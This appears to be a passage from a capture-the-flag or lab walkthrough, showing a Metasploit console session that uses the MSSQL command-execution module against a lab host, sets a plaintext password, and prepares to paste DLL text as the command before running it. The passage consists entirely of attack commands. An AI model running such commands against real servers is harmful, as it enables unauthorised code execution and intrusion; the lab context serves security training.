 use auxiliary/admin/mssql/mssql_exec msf auxiliary(admin/mssql/mssql_exec) > set rhost 10.10.10.59 msf auxiliary(admin/mssql/mssql_exec) > set password GWE3V65#6KFH93@4GWTG2G msf auxiliary(admin/mssql/mssql_exec) > set CMD "Paste above copied .dll text here" msf auxiliary(admin/mssql/mssql_exec) > exploit